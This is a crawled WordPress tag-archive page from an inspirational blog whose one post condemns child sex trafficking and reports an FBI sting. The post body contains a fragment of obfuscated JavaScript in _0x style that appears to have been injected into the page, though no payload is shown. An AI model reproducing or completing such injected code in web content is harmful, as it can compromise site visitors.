

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lemonademakers.org/tag/jada-pinkett-smith/
body_size: 40857
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
		<!--[if lt IE 9]>
	<script src="https://lemonademakers.org/wp-content/themes/minus/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75920009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75920009-1');
</script>
	
				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Jada Pinkett Smith &#8211; Lemonade Makers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Lemonade Makers &raquo; Jada Pinkett Smith Tag Feed" href="https://lemonademakers.org/tag/jada-pinkett-smith/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://lemonademakers.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='minus-style-css' href='https://lemonademakers.org/wp-content/themes/minus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://lemonademakers.org/wp-content/themes/minus/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://lemonademakers.org/wp-content/themes/minus/css/main_green.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lemonademakers.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lemonademakers.org/wp-json/wp/v2/tags/937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lemonademakers.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/8cce91af12b0c398a044687b9b4507d16b6e317bc471c6de358e1755ad622a64?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://lemonademakers.org/wp-content/uploads/2015/11/12109289_1239467719401658_3030118892509811911_n.jpg);}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}.cnt article h1.entry-title a { color:#181818; }.cnt article h2.entry-title a { color:#181818; }.bSe h1 { color:#181818; }.bSe h2 { color:#181818; }.bSe h3 { color:#181818; }.bSe h4 { color:#181818; }.bSe h5 { color:#181818; }.bSe h6 { color:#181818; }.cnt article p { color:#181818; }.cnt .bSe article { color:#181818; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Open Sans,sans-serif;}.bSe h1{font-family:Open Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Open Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Open Sans,sans-serif;}.bSe h4{font-family:Open Sans,sans-serif;}.bSe h5{font-family:Open Sans,sans-serif;}.bSe h6{font-family:Open Sans,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:41px!important; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.7em; }.lhgh { line-height:1.7em; }.dhgh { line-height:1.7em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.7em; }.brd ul li a { color:#408c52; }.bSe a { color:#408c52; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#181818; }header ul.menu > li > a:hover { color:#408c52; }header nav > ul > li.current_page_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li > a:active { color:#408c52; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#519761!important; }header ul.menu > li.h-cta > a { background:#transparent; }header ul.menu > li.h-cta > a { border-color:#transparent; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#519761; }header ul.menu > li.h-cta > a:hover { border-color:#519761; }</style>
		<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://lemonademakers.org/wp-content/uploads/2019/06/wave17-copy.jpg" />
<style type="text/css" id="thrive-default-styles"></style>		</head>
<body data-rsssl=1 class="archive tag tag-jada-pinkett-smith tag-937 wp-theme-minus">

<div class="flex-cnt">
	<div id="floating_menu" >
						<header class="" style="">
									<div class="wrp center_logo has_phone" id="head_wrp">
				<div class="h-i">
												<div id="logo"><a class="lg" href="https://lemonademakers.org/">
									<img src="https://lemonademakers.org/wp-content/uploads/2018/11/mockup10x400.png" alt="Lemonade Makers"/>
								</a>
							</div>
																<div class="hmn clearfix">
						<div class="awe rmn">&#xf0c9;</div>
					</div>
					<div class="mhl" id="nav_right">
																									<!-- Cart Dropdown -->
							<nav class="right"><ul id="menu-menu" class="menu"><li  id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home toplvl"><a  href="https://lemonademakers.org/">Home</a></li>
<li  id="menu-item-7173" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/perfect-wave/">Catch The Perfect Wave</a></li>
<li  id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom toplvl"><a  href="https://lemonademakers.org/store">Store</a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/about/">About</a></li>
<li  id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://lemonademakers.org/blog/">Blog</a><ul class="sub-menu">	<li  id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/heros/" class=" colch ">Hero&#8217;s Journey</a></li>
	<li  id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/passion/" class=" colch ">Passion and Purpose</a></li>
	<li  id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/genius/" class=" colch ">Personal Genius</a></li>
	<li  id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/action/" class=" colch ">Taking Action</a></li>
	<li  id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/transformation/" class=" colch ">Transformation</a></li>
</ul></li>
<li  id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/contact-support/">Contact</a></li>
</ul></nav>						
					</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
	
	
	
	
	<div class="wrp cnt  ">

		
				<div class="bSeCont">
			
			<section class="bSe left">

				<article>
					<div class="scn awr aut">
						<h2>Tag Archives for<span>Jada Pinkett Smith</span></h2>
					</div>
				</article>

				<div class="spr"></div>

																					
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/1614/potential/%e2%80%8esex-trafficking%e2%80%ac-is-the-new-american-slavery/">‎Sex trafficking‬ is the new American Slavery</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/1614/potential/%e2%80%8esex-trafficking%e2%80%ac-is-the-new-american-slavery/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2015/11/12109289_1239467719401658_3030118892509811911_n.jpg" alt="" title="12109289_1239467719401658_3030118892509811911_n"></a>
				
				
			
			
			
									<p><a class="_58cn" href="https://www.facebook.com/hashtag/sex_trafficking?source=feed_text&amp;story_id=1239467719401658"><span class="_58cl">‪#‎</span><span class="_58cm">Sex_trafficking‬</span></a> is the new American Slavery.</p>
<p>&#8220;People who are having sex with children are not johns and tricks. They are child rapists and pedophiles, so we should call them what they are&#8221; <a class="_58cn" href="https://www.facebook.com/hashtag/jada_pinkett_smith?source=feed_text&amp;story_id=1239467719401658"><span class="_58cl">‪#‎</span><span class="_58cm">Jada_Pinkett_Smith‬</span></a>. We agree. If all men caught with an underage girls were prosecuted, jailed and labeled as sex offenders, it might make a dent in this horrible exploitation.</p>
<p>Finally some good news with the <a class="_58cn" href="https://www.facebook.com/hashtag/fbi?source=feed_text&amp;story_id=1239467719401658"><span class="_58cl">‪#‎</span><span class="_58cm">FBI‬</span></a> rescuing nearly 150 underage sex trafficking victims on Wed<span class="text_exposed_show">nesday. The sting included children in Atlanta (which is known as a hub for human trafficking), Cleveland, Denver and Detroit. According to a 2014 study by Urban Institute, some traffickers in Atlanta make more than $32,000 a week. </span></p>
<div class="text_exposed_show">
<p>This was a joint effort with the National Center for <a class="_58cn" href="https://www.facebook.com/hashtag/missing_and_exploited_children?source=feed_text&amp;story_id=1239467719401658"><span class="_58cl">‪#‎</span><span class="_58cm">Missing_and_Exploited_Children‬</span></a> and local law enforcement. They were able to arrest almost 150 of those involved.</p>
<p>So many of these <a class="_58cn" href="https://www.facebook.com/hashtag/children?source=feed_text&amp;story_id=1239467719401658"><span class="_58cl">‪#‎</span><span class="_58cm">children‬</span></a> are lured away because they are looking for attention, unhappy in their lives at home and/or school. They are manipulated and exploited and it is heartbreaking for the girls and their families.</p>
<p>I hope that the National Center for Missing and Exploited Children is successful in getting these girls the help they so badly need to recover from having their childhoods stripped from them.</p>
<p>See more:  <a href="http://l.facebook.com/l.php?u=http%3A%2F%2Fwww.cnn.com%2F2015%2F10%2F14%2Fus%2Fsex-trafficking-sting%2Findex.html%3Fsr%3DfbCNN101415sex-trafficking-sting1053PMVODtopLink%26linkId%3D17953082&amp;h=bAQHD6SioAQFN4UZMKYvYtAPt6CfNRluswoZsF4rtTRBZWQ&amp;enc=[base64]&amp;s=1" target="_blank" rel="nofollow">http://www.cnn.com/…/14/us/sex-trafficking-sting/index.html…</a></p>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            October 15, 2015	                                                        																											in																				<a href="https://lemonademakers.org/category/potential/">
											Potential										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
										
					<div class="clear"></div>
													<div class="clear"></div>
			</section>
					</div>
	
					
	<div class="sAsCont">
		<aside class="sAs right">
							<section id="search-2"><div class="scn"><form action="https://lemonademakers.org/" method="get" class="srh">
	<div>
		<input type="text" placeholder="Search" class="search-field" name="s"/>
		<button type="submit" class="search-button sBn"></button>
		<div class="clear"></div>
	</div>
</form>
</div></section><section id="custom_html-2"><div class="widget_text scn"><p class="ttl">Store</p><div class="textwidget custom-html-widget"><center><script language="javascript" src="https://www.zazzle.com/api/zp/zpanel?zp=117211504152971156"></script></center></div></div></section>
		<section id="recent-posts-2"><div class="scn">
		<p class="ttl">Recent Posts</p>
		<ul>
											<li>
					<a href="https://lemonademakers.org/10662/transformation/grief-is-really-just-love/">Grief Is Really Just Love</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/2983/transformation/living-depths-solitude-preserve-soul/">Living In The Depths Of Solitude, You Preserve Your Own Soul</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3965/transformation/find-out-who-you-are/">This Is The Part Where You Find Out Who You Are</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3184/transformation/be-original-worth-copy/">Be Yourself, An Original Is Worth More Than A Copy</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/10029/transformation/notions-of-grief/">Notions of Grief</a>
									</li>
					</ul>

		</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://lemonademakers.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="38">Beliefs</option>
	<option class="level-0" value="15">Goals</option>
	<option class="level-0" value="4">Hero&#8217;s Journey</option>
	<option class="level-0" value="41">Inspiration</option>
	<option class="level-0" value="24">Journey</option>
	<option class="level-0" value="689">Lemonade Makers</option>
	<option class="level-0" value="562">Music</option>
	<option class="level-0" value="3">Passion and Purpose</option>
	<option class="level-0" value="5">Personal Genius</option>
	<option class="level-0" value="9">Potential</option>
	<option class="level-0" value="12">Quotes</option>
	<option class="level-0" value="208">Relationships</option>
	<option class="level-0" value="1060">Store</option>
	<option class="level-0" value="6">Taking Action</option>
	<option class="level-0" value="1066">TLC Online Training</option>
	<option class="level-0" value="2">Transformation</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>			
		</aside>
	</div>

		
		<div class="clear"></div>
	</div>

<div class="clear"></div>
</div>
<footer>
	<div class="ftw">
				<div class="wrp cnt">
						<div class="clear"></div>
		</div>
	</div>
	<div class="fmn">
		<div class="wrp cnt">
						<p class="copy">
									(c) 2020 by Lemonade Makers. 											</p>

		</div>
